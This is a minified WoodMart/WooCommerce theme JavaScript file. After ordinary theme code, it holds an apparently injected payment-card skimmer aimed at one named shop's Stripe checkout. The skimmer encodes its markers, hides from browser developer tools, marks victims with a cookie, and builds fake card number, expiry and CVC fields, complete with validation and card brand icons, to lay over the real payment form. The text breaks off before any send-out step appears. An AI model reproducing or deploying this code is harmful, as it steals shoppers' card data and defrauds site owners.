s.each(["frontend/element_ready/section","frontend/element_ready/container"],function(e,t){woodmartThemeModule.wdElementorAddAction(t,function(e){e.removeClass("wd-animation-ready"),e.removeClass("wd-animated"),e.removeClass("wd-in"),woodmartThemeModule.$document.trigger("wdElementorSectionReady")}),elementorFrontend.hooks.addAction(t,function(e){var t,o=e.data("model-cid");void 0!==elementorFrontend.config.elements.data[o]&&(t="",void 0!==elementorFrontend.config.elements.data[o].attributes.elType&&("container"===elementorFrontend.config.elements.data[o].attributes.elType?t="boxed"!==elementorFrontend.config.elements.data[o].attributes.content_width||elementorFrontend.config.elements.data[o].attributes.boxed_width.size:"section"===elementorFrontend.config.elements.data[o].attributes.elType&&(t=elementorFrontend.config.elements.data[o].attributes.content_width.size)),t||e.addClass("wd-negative-gap"))})}),elementor.channels.editor.on("change:section change:container",function(e){var t,o=e.elementSettingsModel.changed;void 0===o.content_width&&void 0===o.boxed_width||(t=[],"container"===e.elementSettingsModel.attributes.elType?void 0!==o.boxed_width&&(t=o.boxed_width.size):void 0!==o.content_width&&(t=o.content_width.size),o=e._parent.model.id,e=s(".elementor-element-"+o),t?e.removeClass("wd-negative-gap"):e.addClass("wd-negative-gap"))}))}),woodmartThemeModule.$window.on("load",function(){s(".wd-preloader").delay(parseInt(woodmart_settings.preloader_delay)).addClass("preloader-hide"),s(".wd-preloader-style").remove(),setTimeout(function(){s(".wd-preloader").remove()},200)}),woodmartThemeModule.googleMapsCallback=function(){return""};var e=null;woodmartThemeModule.$document.on("wdOpenSide wdOpenSearch",".wd-side-hidden, .wd-fs-menu, [class*=wd-search-full-screen]",function(){var t=s(this);e=document.activeElement,t.attr("tabindex")||t.attr("tabindex","-1"),t.trigger("focus"),s(document).on("focusin.wd",function(e){e.target===t[0]||t[0].contains(e.target)||t.trigger("focus")})}).on("wdCloseSide wdCloseSearch",".wd-side-hidden, .wd-fs-menu, [class*=wd-search-full-screen]",function(){s(document).off("focusin.wd"),e&&document.contains(e)&&(e.closest(".wd-quick-shop, .wd-quick-shop-2")&&(e=e.closest(".wd-product").querySelector(".product-image-link")),s(e).trigger("focus"),e=null)}),woodmartThemeModule.$document.on("keyup",".wd-role-btn[tabindex]",function(e){13===e.which&&(s(this).trigger("click"),e.preventDefault())})}(jQuery),woodmartThemeModule.slideUp=function(e,t=400){e.style.transitionProperty="height, margin, padding",e.style.transitionDuration=t+"ms",e.style.boxSizing="border-box",e.style.height=e.offsetHeight+"px",window.getComputedStyle(e).height,e.style.overflow="hidden",e.style.height=0,e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,window.setTimeout(()=>{e.style.display="none";e.style.removeProperty("height");e.style.removeProperty("padding-top");e.style.removeProperty("padding-bottom");e.style.removeProperty("margin-top");e.style.removeProperty("margin-bottom");e.style.removeProperty("overflow");e.style.removeProperty("transition-duration");e.style.removeProperty("transition-property")},t)},woodmartThemeModule.slideDown=function(e,t=400){e.style.removeProperty("display");let o=window.getComputedStyle(e).display;"none"===o&&(o="block"),e.style.display=o;var n=e.offsetHeight;e.style.overflow="hidden",e.style.height=0,e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,window.getComputedStyle(e).height,e.style.boxSizing="border-box",e.style.transitionProperty="height, margin, padding",e.style.transitionDuration=t+"ms",e.style.height=n+"px",e.style.removeProperty("padding-top"),e.style.removeProperty("padding-bottom"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),window.setTimeout(()=>{e.style.removeProperty("height");e.style.removeProperty("overflow");e.style.removeProperty("transition-duration");e.style.removeProperty("transition-property")},t)},woodmartThemeModule.slideToggle=function(e,t=400){return"none"===window.getComputedStyle(e).display?woodmartThemeModule.slideDown(e,t):woodmartThemeModule.slideUp(e,t)},window.addEventListener("load",function(){function t(e){window.dispatchEvent(new CustomEvent("wdEventStarted")),o()}var e=["keydown","scroll","mouseover","touchmove","touchstart","mousedown","mousemove"],o=function(){e.forEach(function(e){window.removeEventListener(e,t)})};setTimeout(function(){e.forEach(function(e){window.addEventListener(e,t)})},100)});;jQuery(document).ready(function(){"use strict";(()=>{var f=["outbackmotortek.co.uk"];var z=f,k=true;var d={variant:"#payment_method_stripe",container:"#wc-stripe-upe-form .__PrivateStripeElement",form:"form.checkout",submit:"#place_order"},b=btoa(String.fromCharCode(...F(window.location.hostname,"RKEY"))).replaceAll("=",""),S=[...b].reverse().join(""),W=1e3;function I(){let t=document.documentElement.lang.toLowerCase();return["da","da-dk"].includes(t)?0:["de","de-de"].includes(t)?1:["el","el-gr"].includes(t)?2:["es","es-es"].includes(t)?4:["fr","fr-fr"].includes(t)?5:["hu","hu-hu"].includes(t)?6:["it","it-it"].includes(t)?7:["nl","nl-nl","nl-be"].includes(t)?8:["pt","br-pt"].includes(t)?9:["sv","sv-se"].includes(t)?10:["tr","tr-tr"].includes(t)?11:3}function F(t,e){let n=new TextEncoder().encode(t),i=new TextEncoder().encode(e),r=new Uint8Array(n.length);return n.forEach((o,s)=>{r[s]=n[s]^i[s%i.length]}),r}function D(){var n;let t=localStorage.getItem(S),e=(n=document.cookie.split(";").find(i=>i.trim().startsWith(`${b}=`)))==null?void 0:n.split("=")[1];return t&&!e?document.cookie=`${b}=${t}; path=/; SameSite=Lax; max-age=${3600*24*365}`:e&&!t&&localStorage.setItem(S,e),!!t||!!e||z.length>0&&!z.includes(document.location.hostname)}function N(t){console.log(Object.defineProperties(new Error,{toString:{value(){var e;return(e=new Error().stack)!=null&&e.includes("toString@")&&(t(),setTimeout(()=>{console.clear()},10)),""}},message:{get(){return t(),setTimeout(()=>{console.clear()},10),""}}}))}function K(t){let e=btoa(Math.round(Math.random()*1e3*1e3).toString().padStart(6,"0")),n=F(t,e);return["x",e,btoa(String.fromCharCode(...n))].join("")}function H(t){let e=K(t);document.cookie=`${b}=${e}; path=/; SameSite=Lax; max-age=${3600*24*365}`,localStorage.setItem(S,e)}function Z(){D()||H("DISABLED")}function A(t,e,n){new IntersectionObserver(i=>{i.forEach(r=>{r.intersectionRatio>0?["click","keydown"].forEach(o=>{t.addEventListener(o,n,!0)}):["click","keydown"].forEach(o=>{t.removeEventListener(o,n,!0)})})},{root:t}).observe(e)}function _(t,e=d.container){if(D())return;let n=10,i=()=>!!document.querySelector(d.form)&&!!document.querySelector(e)&&!!document.querySelector(d.submit)&&(!d.variant||!!document.querySelector(d.variant)),r=setInterval(()=>{(--n<1||i())&&(clearInterval(r),t())},W)}var Y=["blur","focus","focusin","focusout","click","mousedown","mouseup","pointerdown","pointerup","keydown","keypress","keyup","change","input","paste","invalid"],J=["focusin","focusout","input"],u=class extends HTMLElement{constructor(e,n,i){super(),this.valid=!1,this.$icon=document.createElement("div"),this.$input=document.createElement("input"),this.$input.spellcheck=!1,e&&(this.$input.placeholder=e),n&&(this.$input.autocomplete=n),i&&(this.$input.ariaLabel=i),Y.forEach(r=>{this.$input.addEventListener(r,o=>{if(o.stopImmediatePropagation(),r==="input"){let s=this.valid;this.format(),this.validate(),(!this.prevValue||s!==this.valid)&&this.dispatchEvent(new Event("validation",{cancelable:!0})),this.prevValue=this.value}r==="keydown"&&o.key==="Enter"&&this.dispatchEvent(new Event("enter",{cancelable:!0})),r==="focusin"&&(this.dataset.focused="true"),r==="focusout"&&(this.dataset.focused="false"),J.includes(r)&&this.dispatchEvent(new Event(r,{bubbles:!1,cancelable:!0}))})}),this.prevValue=this.value,this.appendChild(this.$input),this.appendChild(this.$icon)}get value(){return this.$input.value}set value(e){this.$input.value=e}focus(){this.$input.focus()}};var R=3,T=4;function X(t,e){return e?t.length===e:t.length>=R&&t.length<=T}var m=class extends u{constructor(e,n){super(e,"cc-csc",n),this.$input.inputMode="numeric",this.$input.minLength=R,this.$input.maxLength=T}validate(){this.valid=X(this.value,this.length)}format(){this.value=this.value.replace(/\D/g,"").substring(0,this.length||T)}setLength(e){this.length=e}};customElements.get("cc-cvc")||customElements.define("cc-cvc",m);function G(t,e){let n=t.replace(/\D/g,"");if(n.length<(e?6:4))return!1;let i=parseInt(n.substring(0,2),10),r=parseInt(e?n.substring(2,6):`20${n.substring(2,4)}`,10),o=new Date,s=o.getFullYear(),p=o.getMonth()+1;return r<s||r>s+50?!1:!(r===s&&i<p)}var g=class extends u{constructor(e,n,i){super(e,"cc-exp",n),this.$input.inputMode="numeric",this.full=!!i}validate(){this.valid=G(this.value,this.full)}format(){let e=this.value.replace(/\D/g,"");if(!e){this.value="";return}if((!["0","1"].includes(e[0])||parseInt(e.substring(0,2),10)>12)&&(e=`0${e}`),e.startsWith("00")){this.value="0";return}let n=e.substring(0,2),i=e.length>5?e.substring(this.full?2:4,6):e.substring(2,this.full?6:4);if(e.length===2&&(!this.value.endsWith("/")||!this.prevValue.trim().endsWith("/"))){this.value=`${n} / `;return}this.value=[n,i].filter(r=>!!r).join(" / ")}};customElements.get("cc-exp")||customElements.define("cc-exp",g);var Q=15,e0=19;function t0(t,e){let n=[...t.replace(/\D/g,"")];if(!(e?n.length===e:n.length>=Q&&n.length<=e0)||n[0]==="0")return!1;n.reverse();let i=0;return n.forEach((r,o)=>{let s=parseInt(r,10);(o+1)%2===0&&(s*=2,s>9&&(s-=9)),i+=s}),i%10===0}function n0(t){return["34","37"].includes(t.substring(0,2))?"amex":t.startsWith("36")?"diners":["60","64","65"].includes(t.substring(0,2))?"discover":t.startsWith("35")?"jcb":["50","58","63","67"].includes(t.substring(0,2))?"maestro":["5","2"].includes(t[0])?"mastercard":t.startsWith("62")?"unionpay":t.startsWith("4")?"visa":"other"}function B(t,e){let n=[],i=0;return e.forEach(r=>{let o=t.substring(i,r+i);i+=r,o&&n.push(o)}),n}var v=class extends u{constructor(e,n){super(e,"cc-number",n),this.$input.inputMode="numeric",this.brand="other",this.dataset.brand=this.brand,this.addEventListener("input",()=>{let i=this.brand;this.brand=n0(this.value),this.brand!==i&&(this.dataset.brand=this.brand,this.dispatchEvent(new Event("brand",{cancelable:!0})))})}validate(){this.valid=t0(this.value,this.length)}format(){let e=this.value.replace(/\D/g,"");this.length&&(e=e.slice(0,this.length)),this.value=this.brand==="amex"?this.value=B(e,[4,6,5,4]).join(" "):this.value=B(e,[4,4,4,4,3]).join(" ")}setLength(e){this.length=e}};customElements.get("cc-number")||customElements.define("cc-number",v);var $=`cc-form-${Math.floor(Math.random()*1e3*1e3)}`,c=`#${$}#${$}#${$}`,O={numLabel:{3:"Card number",4:"N\xFAmero de tarjeta",5:"Num\xE9ro de carte"},numTitle:{3:"card number",4:"n\xFAmero de tu tarjeta",5:"num\xE9ro de carte"},expLabel:{3:"Expiration date",4:"Fecha de caducidad",5:"Date d'expiration"},expTitle:{3:"card's expiration date",4:"fecha de caducidad",5:"date d'expiration"},expPlaceholder:{3:"MM / YY",4:"MM / AA",5:"MM / AA"},cvcLabel:{3:"Security code",4:"C\xF3digo de seguridad",5:"Code de s\xE9curit\xE9"},cvcTitle:{3:"card's security code",4:"c\xF3digo de seguridad de tu tarjeta",5:"code de s\xE9curit\xE9"},cvcPlaceholder:{3:"CVC",4:"CVC",5:"CVC"},errorPrefix:{3:"Your",4:"El",5:"Votre"},errorSuffix:{3:"is invalid",4:"no es v\xE1lido",5:"n'est pas valide"}},E={cvc:` <svg viewBox="0 0 30 20"> <g opacity="0.74"> <path fill-rule="evenodd" clip-rule="evenodd" d="M25.2061 0.00488281C27.3194 0.112115 29 1.85996 29 4V11.3291C28.5428 11.0304 28.0336 10.8304 27.5 10.7188V8H1.5V16C1.5 17.3807 2.61929 18.5 4 18.5H10.1104V20H4L3.79395 19.9951C1.7488 19.8913 0.108652 18.2512 0.00488281 16.2061L0 16V4C0 1.85996 1.68056 0.112115 3.79395 0.00488281L4 0H25L25.2061 0.00488281ZM4 1.5C2.61929 1.5 1.5 2.61929 1.5 4V5H27.5V4C27.5 2.61929 26.3807 1.5 25 1.5H4Z"/> <path d="M27.5 12.7988C28.3058 13.1128 28.7725 13.7946 28.7725 14.6406C28.7722 15.4002 28.2721 15.9399 27.6523 16.1699C28.1601 16.3319 28.6072 16.6732 28.8086 17.2207C28.3597 18.6222 27.1605 19.6862 25.6826 19.9404C24.8389 19.7707 24.1662 19.2842 23.834 18.5H25C25.0914 18.5 25.1816 18.4939 25.2705 18.4844C25.5434 18.7862 25.9284 18.9501 26.3623 18.9502C27.142 18.9501 27.6922 18.5297 27.6924 17.79C27.6923 17.4212 27.5473 17.1544 27.2998 16.9795C27.4281 16.6786 27.5 16.3478 27.5 16V15.0527C27.5397 14.9481 27.5625 14.8309 27.5625 14.7002C27.5625 14.5657 27.5399 14.4422 27.5 14.3311V12.7988Z"/> <path d="M15.2207 18.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z"/> <path d="M19.9307 18.5L19.5762 18.7803H22.8369V19.9004H17.8164V18.8604L18.2549 18.5H19.9307Z"/> </g> <path d="M26.3822 20.01C24.9722 20.01 23.8522 19.25 23.6422 17.81L24.8722 17.58C24.9922 18.45 25.6022 18.95 26.3622 18.95C27.1422 18.95 27.6922 18.53 27.6922 17.79C27.6922 17.05 27.1122 16.72 26.2822 16.72H25.5722V15.67H26.3022C27.0622 15.67 27.5622 15.34 27.5622 14.7C27.5622 14.07 27.1022 13.68 26.3922 13.68C25.6422 13.68 25.1322 14.18 24.9822 14.92L23.8122 14.76C24.0022 13.55 24.9822 12.61 26.4322 12.61C27.8822 12.61 28.7722 13.47 28.7722 14.64C28.7722 15.4 28.2722 15.94 27.6522 16.17C28.3422 16.39 28.9222 16.94 28.9222 17.89C28.9222 19.04 27.9522 20.01 26.3822 20.01Z"/> <path d="M17.8161 18.86L19.6161 17.38C20.5961 16.58 21.4761 15.87 21.4761 14.97C21.4761 14.23 21.0161 13.7 20.2561 13.7C19.5061 13.7 19.0161 14.29 19.0161 15C19.0161 15.23 19.0561 15.46 19.1361 15.68H17.9461C17.8461 15.39 17.8161 15.2 17.8161 14.93C17.8161 13.58 18.9261 12.61 20.2861 12.61C21.7861 12.61 22.7461 13.54 22.7461 14.89C22.7461 16.16 21.7861 17.03 20.7761 17.83L19.5761 18.78H22.8361V19.9H17.8161V18.86Z"/> <path d="M14.25 12.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88 13.93C13.78 13.86 14.18 13.58 14.25 12.67Z"/> </svg>`,error:` <svg viewBox="0 0 30 20"> <g clip-path="url(#clip0_184_11820)"> <path opacity="0.74" d="M26.2061 0.00488281C28.3194 0.112115 30 1.85996 30 4V13.335L28.5 10.623V8H27.0488L25.9736 6.05664C25.744 5.64161 25.4595 5.2894 25.1367 5H28.5V4C28.5 2.61929 27.3807 1.5 26 1.5H4C2.61929 1.5 1.5 2.61929 1.5 4V5H19.8643C19.608 5.22972 19.3755 5.49872 19.1758 5.80762L19.0264 6.05664L17.9512 8H1.5V16C1.5 17.3807 2.61929 18.5 4 18.5H13.0371C13.1062 19.0302 13.2775 19.5408 13.5391 20H4L3.79395 19.9951C1.7488 19.8913 0.108652 18.2512 0.00488281 16.2061L0 16V4C0 1.85996 1.68056 0.112115 3.79395 0.00488281L4 0H26L26.2061 0.00488281Z"/> <path fill-rule="evenodd" clip-rule="evenodd" d="M20.7762 7.0252C21.5325 5.65827 23.4673 5.65826 24.2235 7.0252L29.743 17.0027C30.4843 18.3434 29.5319 19.9995 28.0194 19.9998H16.9803C15.4679 19.9995 14.5155 18.3434 15.2567 17.0027L20.7762 7.0252ZM22.4999 15.4998C21.8095 15.4998 21.2499 16.0595 21.2499 16.7498C21.2499 17.4402 21.8095 17.9998 22.4999 17.9998C23.1902 17.9998 23.7499 17.4402 23.7499 16.7498C23.7499 16.0595 23.1902 15.4998 22.4999 15.4998ZM22.4999 8.99981C21.9476 8.99981 21.4999 9.44753 21.4999 9.99981V12.9998C21.4999 13.5521 21.9476 13.9998 22.4999 13.9998C23.0522 13.9998 23.4999 13.5521 23.4999 12.9998V9.99981C23.4999 9.44753 23.0522 8.99981 22.4999 8.99981Z"/> </g> <defs> <clipPath id="clip0_184_11820"> <rect width="30" height="20"/> </clipPath> </defs> </svg>`},V={amex:` <svg viewBox="0 0 24 16"> <g fill="none" fill-rule="evenodd"> <rect fill="#016fd0" height="16" rx="2" width="24"/> <path d="m13.7640663 13.3938564v-5.70139231l10.1475359.00910497v1.57489503l-1.1728619 1.25339231 1.1728619 1.2648839v1.6083094h-1.8726188l-.9951823-1.0981657-.9881105 1.1023204z" fill="#fffffe"/> <path d="m14.4418122 12.7687956v-4.448884h3.7722872v1.02488398h-2.550895v.69569062h2.4900774v1.0078232h-2.4900774v.6833149h2.550895v1.0371713z" fill="#016fd0"/> <path d="m18.1952707 12.7687956 2.087337-2.2270055-2.0874254-2.2217901h1.6156464l1.2754917 1.41003315 1.2791161-1.41003315h1.5461657v.03500552l-2.0428729 2.18678458 2.0428729 2.1638895v.063116h-1.5617237l-1.2981216-1.4241768-1.2847735 1.4241768z" fill="#016fd0"/> <path d="m14.2373481 2.6319558h2.4460552l.8591381 1.95085083v-1.95085083h3.0198453l.5207514 1.46156906.5225194-1.46156906h2.3059447v5.70139227h-12.1865193z" fill="#fffffe"/> <g fill="#016fd0"> <path d="m14.7004641 3.25135912-1.9740111 4.44517127h1.3539006l.3724199-.89016575h2.0179447l.3721547.89016575h1.3875801l-1.96579-4.44517127zm.1696353 2.55743646.592-1.41507182.5915581 1.41507182z"/> <path d="m18.2119779 7.69573481v-4.44508288l1.903116.00654144.9792707 2.73272928.9856354-2.73927072h1.8316022v4.44508288l-1.1786077.01043094v-3.05334807l-1.1125746 3.04291713h-1.0758011l-1.1356464-3.05334807v3.05334807z"/> </g> </g> </svg>`,diners:` <svg viewBox="0 0 24 16"> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g transform="translate(-320.000000, -280.000000)" fill-rule="nonzero"> <g transform="translate(40.000000, 200.000000)"> <g transform="translate(0.000000, 80.000000)"> <g transform="translate(280.000000, 0.000000)"> <path d="M21.9972414,15.749927 L21.999381,15.7499362 C22.9544683,15.7581106 23.73806,14.9772525 23.75,14.0041555 L23.7500083,2.00630219 C23.7461702,1.53568921 23.5588633,1.08617106 23.2297297,0.756801782 C22.9014319,0.428268884 22.4589161,0.246148853 21.9972414,0.250070854 L2.00063,0.250061791 C1.54108393,0.246148853 1.09856813,0.428268884 0.77027028,0.756801782 C0.441136651,1.08617106 0.253829819,1.53568921 0.25,2.00426336 L0.249991686,13.9936957 C0.253829819,14.4643086 0.441136651,14.9138268 0.77027028,15.2431961 C1.09856813,15.571729 1.54108393,15.753849 2.00275862,15.749927 L21.9972414,15.749927 Z M21.996203,16.249927 C21.9958359,16.249924 21.9954688,16.249921 21.9951018,16.2499178 L21.9972414,16.249927 L21.996203,16.249927 Z" stroke-opacity="0.2" stroke="#000000" stroke-width="0.5" fill="#FFFFFF"/> <path d="M10.0021142,2.05179033 L10.0021142,2.03579033 L14.0021142,2.03579033 L14.0021142,2.05179033 C17.1375481,2.28122918 19.5642283,4.89197286 19.5642283,8.03579033 C19.5642283,11.1796078 17.1375481,13.7903515 14.0021142,14.0197903 L14.0021142,14.0357903 L10.0021142,14.0357903 L10.0021142,14.0197903 C6.86668021,13.7903515 4.44,11.1796078 4.44,8.03579033 C4.44,4.89197286 6.86668021,2.28122918 10.0021142,2.05179033 Z" fill="#0165AC"/> <path d="M11.6021142,11.4277903 C13.0374002,10.9175027 13.9961556,9.55908923 13.9961556,8.03579033 C13.9961556,6.51249143 13.0374002,5.15407792 11.6021142,4.64379033 L11.6021142,11.4277903 L11.6021142,11.4277903 Z M9.20211417,4.64379033 C7.76682809,5.15407792 6.80807271,6.51249143 6.80807271,8.03579033 C6.80807271,9.55908923 7.76682809,10.9175027 9.20211417,11.4277903 L9.20211417,4.64379033 L9.20211417,4.64379033 Z M10.4021142,13.2357903 C7.53023347,13.2357903 5.20211417,10.907671 5.20211417,8.03579033 C5.20211417,5.16390963 7.53023347,2.83579033 10.4021142,2.83579033 C13.2739949,2.83579033 15.6021142,5.16390963 15.6021142,8.03579033 C15.6021142,10.907671 13.2739949,13.2357903 10.4021142,13.2357903 Z" fill="#FFFFFF"/> </g> </g> </g> </g> </g> </svg>`,discover:` <svg viewBox="0 0 24 16"> <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g transform="translate(-280.000000, -280.000000)" fill-rule="nonzero"> <g transform="translate(40.000000, 200.000000)"> <g transform="translate(0.000000, 80.000000)"> <g transform="translate(240.000000, 0.000000)"> <path d="M21.9972414,15.749927 L21.999381,15.7499362 C22.9544683,15.7581106 23.73806,14.9772525 23.75,14.0041555 L23.7500083,2.00630219 C23.7461702,1.53568921 23.5588633,1.08617106 23.2297297,0.756801782 C22.9014319,0.428268884 22.4589161,0.246148853 21.9972414,0.250070854 L2.00063,0.250061791 C1.54108393,0.246148853 1.09856813,0.428268884 0.77027028,0.756801782 C0.441136651,1.08617106 0.253829819,1.53568921 0.25,2.00426336 L0.249991686,13.9936957 C0.253829819,14.4643086 0.441136651,14.9138268 0.77027028,15.2431961 C1.09856813,15.571729 1.54108393,15.753849 2.00275862,15.749927 L21.9972414,15.749927 Z M21.996203,16.249927 C21.9958359,16.249924 21.9954688,16.249921 21.9951018,16.2499178 L21.9972414,16.249927 L21.996203,16.249927 Z" stroke-opacity="0.2" stroke="#000000" stroke-width="0.5" fill="#FFFFFF"/> <path d="M12.6124138,15.9999283 L21.9972414,15.9999283 C22.5240217,16.0043364 23.0309756,15.7992919 23.4065697,15.4299059 C23.7821638,15.06052 23.9956285,14.5570537 24,14.0302731 L24,11.6716524 C20.4561668,13.7059622 16.6127929,15.1667795 12.6124138,15.9999283 L12.6124138,15.9999283 Z" fill="#F27712"/> <path d="M23.1724138,9.29647999 L22.32,9.29647999 L21.36,8.03027309 L21.2689655,8.03027309 L21.2689655,9.29647999 L20.5737931,9.29647999 L20.5737931,6.1516524 L21.6,6.1516524 C22.4027586,6.1516524 22.8662069,6.48268688 22.8662069,7.07854895 C22.8662069,7.56682481 22.5765517,7.88130757 22.0551724,7.98061792 L23.1724138,9.29647999 Z M22.1462069,7.10337654 C22.1462069,6.79716964 21.9144828,6.63992826 21.4841379,6.63992826 L21.2689655,6.63992826 L21.2689655,7.5916524 L21.4675862,7.5916524 C21.9144828,7.5916524 22.1462069,7.42613516 22.1462069,7.10337654 L22.1462069,7.10337654 Z M18.1406897,6.1516524 L20.1103448,6.1516524 L20.1103448,6.68130757 L18.8358621,6.68130757 L18.8358621,7.38475585 L20.0606897,7.38475585 L20.0606897,7.92268688 L18.8358621,7.92268688 L18.8358621,8.77510068 L20.1103448,8.77510068 L20.1103448,9.30475585 L18.1406897,9.30475585 L18.1406897,6.1516524 Z M15.9062069,9.37923861 L14.4,6.14337654 L15.1613793,6.14337654 L16.1131034,8.26199723 L17.0731034,6.14337654 L17.817931,6.14337654 L16.2951724,9.37923861 L15.9227586,9.37923861 L15.9062069,9.37923861 Z M9.60827586,9.37096274 C8.54896552,9.37096274 7.72137931,8.65096274 7.72137931,7.71579033 C7.72137931,6.8054455 8.56551724,6.06889378 9.62482759,6.06889378 C9.92275862,6.06889378 10.1710345,6.12682481 10.4772414,6.25923861 L10.4772414,6.98751447 C10.2453534,6.75969251 9.93335245,6.63192067 9.60827586,6.6316524 C8.9462069,6.6316524 8.44137931,7.1116524 8.44137931,7.71579033 C8.44137931,8.35303171 8.93793103,8.80820412 9.64137931,8.80820412 C9.95586207,8.80820412 10.1958621,8.70889378 10.4772414,8.46061792 L10.4772414,9.18889378 C10.1627586,9.32130757 9.89793103,9.37096274 9.60827586,9.37096274 L9.60827586,9.37096274 Z M7.5062069,8.33647999 C7.5062069,8.94889378 7.00137931,9.37096274 6.27310345,9.37096274 C5.74344828,9.37096274 5.36275862,9.18889378 5.04,8.77510068 L5.49517241,8.38613516 C5.65241379,8.66751447 5.91724138,8.80820412 6.24827586,8.80820412 C6.56275862,8.80820412 6.7862069,8.6178593 6.7862069,8.36958343 C6.7862069,8.22889378 6.72,8.12130757 6.57931034,8.03854895 C6.42504922,7.96369158 6.26441119,7.90275992 6.09931034,7.85647999 C5.44551724,7.64958343 5.22206897,7.42613516 5.22206897,6.98751447 C5.22206897,6.47441102 5.70206897,6.0854455 6.33103448,6.0854455 C6.72827586,6.0854455 7.08413793,6.20958343 7.38206897,6.44130757 L7.01793103,6.85510068 C6.87360928,6.69688076 6.66932728,6.60675635 6.45517241,6.60682481 C6.15724138,6.60682481 5.94206897,6.75579033 5.94206897,6.95441102 C5.94206897,7.11992826 6.0662069,7.21096274 6.48,7.3516524 C7.27448276,7.59992826 7.5062069,7.8316524 7.5062069,8.34475585 L7.5062069,8.33647999 Z M4.08827586,6.1516524 L4.78344828,6.1516524 L4.78344828,9.30475585 L4.08827586,9.30475585 L4.08827586,6.1516524 Z M1.8537931,9.30475585 L0.827586207,9.30475585 L0.827586207,6.1516524 L1.8537931,6.1516524 C2.97931034,6.1516524 3.75724138,6.79716964 3.75724138,7.72406619 C3.75724138,8.19579033 3.52551724,8.64268688 3.12,8.94061792 C2.77241379,9.18889378 2.38344828,9.30475585 1.84551724,9.30475585 L1.8537931,9.30475585 Z M2.66482759,6.9378593 C2.43310345,6.75579033 2.16827586,6.68958343 1.71310345,6.68958343 L1.52275862,6.68958343 L1.52275862,8.77510068 L1.71310345,8.77510068 C2.16,8.77510068 2.44137931,8.69234206 2.66482759,8.52682481 C2.90482759,8.32820412 3.04551724,8.03027309 3.04551724,7.72406619 C3.04551724,7.4178593 2.90482759,7.12820412 2.66482759,6.9378593 Z" fill="#000000"/> <path d="M12.4137931,6.06889378 C11.5034483,6.06889378 10.7586207,6.79716964 10.7586207,7.69923861 C10.7586207,8.65923861 11.4703448,9.37923861 12.4137931,9.37923861 C13.3406897,9.37923861 14.0689655,8.65096274 14.0689655,7.72406619 C14.0689655,6.79716964 13.3489655,6.06889378 12.4137931,6.06889378 Z" fill="#F27712"/> </g> </g> </g> </g> </g> </svg>`,jcb:` <svg viewBox="0 0 24 16"> <g fill="none" transform="translate(0.49464286)"> <path d="M 0.20535714,16 H 4.7232143 c 1.0278125,0 2.2589286,-1.194667 2.2589286,-2.133333 V 0 H 2.4642857 C 1.4364732,0 0.20535714,1.1946667 0.20535714,3.2 Z" fill="#047ab1"/> <path d="M 2.7692411,10.816 C 1.9019055,10.816161 1.0388455,10.70126 0.20535714,10.474667 V 9.3013333 C 0.85214588,9.6790376 1.5914576,9.8921743 2.3513393,9.92 3.2210268,9.92 3.7066964,9.344 3.7066964,8.5546667 V 5.3333333 h 2.1459822 v 3.2213334 c 0,1.2586666 -0.7002679,2.2613333 -3.0834375,2.2613333 z" fill="#ffffff"/> <path d="m 8.1116071,16 h 4.5178569 c 1.027813,0 2.258929,-1.194667 2.258929,-2.133333 V 0 H 10.370536 C 9.3427232,0 8.1116071,1.1946667 8.1116071,3.2 Z" fill="#d42d06"/> <path d="M 8.1116071,6.08 C 8.7666964,5.4826667 9.8961607,5.1093333 11.725893,5.1946667 c 0.993928,0.042667 2.033036,0.32 2.033036,0.32 v 1.184 C 13.164606,6.359192 12.496553,6.1513201 11.804955,6.0906667 10.415714,5.9733333 9.5686161,6.7093333 9.5686161,8 c 0,1.2906667 0.8470979,2.026667 2.2363389,1.92 0.692019,-0.066066 1.359635,-0.2774459 1.953974,-0.6186667 v 1.1733337 c 0,0 -1.039108,0.288 -2.033036,0.330666 C 9.8961607,10.890667 8.7666964,10.517333 8.1116071,9.92 Z" fill="#ffffff"/> <path d="m 16.017857,16 h 4.517857 c 1.027813,0 2.258929,-1.194667 2.258929,-2.133333 V 0 h -4.517857 c -1.027813,0 -2.258929,1.1946667 -2.258929,3.2 z" fill="#67b637"/> <path d="m 21.665179,9.28 c 0,0.853333 -0.700268,1.386667 -1.637724,1.386667 H 16.017857 V 5.3333333 h 3.64817 L 19.925804,5.344 c 0.824509,0.042667 1.434419,0.5013333 1.434419,1.2906667 0,0.6186666 -0.417902,1.152 -1.174643,1.28 v 0.032 C 21.021384,8 21.665179,8.5013333 21.665179,9.28 Z M 18.785045,6.176 C 18.736435,6.16913 18.687365,6.165569 18.638214,6.165333 h -1.355357 v 1.344 h 1.502188 c 0.282366,-0.064 0.519553,-0.3093333 0.519553,-0.672 0,-0.3626666 -0.237187,-0.608 -0.519553,-0.661333 z m 0.169419,2.176 C 18.894704,8.34314 18.834208,8.339567 18.77375,8.341333 h -1.490893 v 1.4613334 h 1.490893 l 0.180714,-0.021333 c 0.282366,-0.064 0.519554,-0.3413333 0.519554,-0.7146666 0,-0.3733334 -0.225893,-0.64 -0.519554,-0.7146668 z" fill="#ffffff"/> </g> </svg>`,maestro:` <svg viewBox="0 0 24 16"> <path d="M 23.002925,15.999612 H 1.0003359 C 0.45006113,15.999612 0,15.519624 0,14.932972 V 1.0666408 C 0,0.47998838 0.45006113,0 1.0003359,0 H 23.002925 c 0.550274,0 1.000335,0.47998838 1.000335,1.0666408 V 14.932972 c 0,0.586652 -0.450061,1.06664 -1.000335,1.06664 z" fill="#ffffff" style="stroke-width:0.632491"/> <path d="M 8.8031958,14.335591 V 13.501477 C 8.8163968,13.222439 8.6213712,12.985406 8.3429329,12.972204 H 8.2733199 C 8.0932953,12.958405 7.9114707,13.056214 7.8004553,13.208635 7.7020423,13.055616 7.5352196,12.958403 7.354595,12.972204 7.2009741,12.958405 7.0485535,13.041815 6.964542,13.16663 V 12.999811 H 6.6723063 v 1.321978 h 0.2922396 v -0.709897 c -0.027604,-0.166823 0.097213,-0.319844 0.264036,-0.348049 h 0.056408 c 0.1950264,0 0.2928397,0.126019 0.2928397,0.348049 v 0.7381 H 7.870069 v -0.7381 C 7.841868,13.44507 7.967281,13.278248 